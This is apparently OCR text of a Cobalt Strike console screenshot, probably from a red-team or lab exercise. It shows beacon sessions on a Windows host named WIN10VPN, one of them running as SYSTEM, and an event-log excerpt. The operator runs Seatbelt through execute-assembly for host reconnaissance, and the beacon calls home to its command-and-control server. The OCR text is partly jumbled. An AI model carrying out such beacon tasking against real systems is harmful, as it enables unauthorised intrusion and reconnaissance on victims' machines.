 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.27.34.80 10.27.34.80 HTTPS localuser WIN10VPN https_beacon.exe 3604 x64 2s
10.27.34.80 10.27.34.80 HTTPS SYSTEM * WIN10VPN cmd.exe 6956 x64 1s
Event Log X Beacon 10.27.34.80@6956 X
02/10/2022 09:39 AM,acme\ruth.lane,C:\Windows\System32\lsass.exe,acme\WIN10VPN$,-
02/10/2022 09:39 AM,acme\ruth.lane,C:\Windows\System32\svchost.exe,acme\WIN10VPN$,10.27.34.7
02/08/2022 10:07 AM,acme\impact,C:\Windows\System32\svchost.exe,acme\WIN10VPN$,10.27.34.7
[*] Completed collection in 13.481 seconds
beacon> execute-assembly tools\GhostPack\Seatbelt_4.5.exe -group=all
[*] Tasked beacon to run .NET program: Seatbelt_4.5.exe -group=all
[+] host called home, sent: 640575 bytes
[+] received output:
Seatbelt
v1.1.0
====== HuntLolbas ======
[WIN10VPN] SYSTEM */6956 (x64) last: 1s
beacon>